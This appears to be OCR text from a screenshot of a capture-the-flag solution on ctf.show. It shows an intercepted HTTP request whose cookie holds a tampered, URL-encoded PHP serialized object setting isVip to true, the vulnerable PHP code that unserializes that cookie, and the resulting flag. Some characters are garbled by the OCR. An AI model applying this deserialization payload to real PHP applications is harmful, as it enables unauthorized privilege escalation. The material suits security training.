 美化 Raw Hex \n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: f256468a-7f7a-4b86-af57-bf50397538ba.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Microsoft Edge";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://f256468a-7f7a-4b86-af57-bf50397538ba.challenge.ctf.show/?username=xxx
&password=xxxxxx
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 cookie:user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3Bs%3A8%3A%22
rname%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%
3B%7D
17 Connection: keep-alive
18
19
美化 Raw Hex 页面渲染
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{06afed9e-c271-4115-b280-c3e2e29a790c}